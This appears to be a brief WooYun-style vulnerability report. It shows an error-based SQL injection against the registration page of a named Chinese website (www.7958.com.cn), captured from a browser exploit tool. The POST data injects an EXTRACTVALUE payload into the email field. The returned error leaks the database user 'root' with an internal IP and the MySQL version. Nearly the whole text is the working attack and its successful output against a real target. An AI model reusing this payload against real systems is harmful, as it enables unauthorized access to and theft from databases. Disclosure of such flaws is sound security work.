 Load URL
http://www.7958.com.cn/reg.html
Split URL
Execute
Enable Post data Enable Referrer
Post data
username=1&password=1&recfgpwd=1&email=1' AND EXTRACTVALUE(1879,concat(0x7e, (select user()),0x5c,version()))-- &emailcode=1
0:SQLSTATE[HY000]: General error: 1105 XPATH syntax error: '~root@192.168.1.24\5.6.23-log'
www.wooyun.org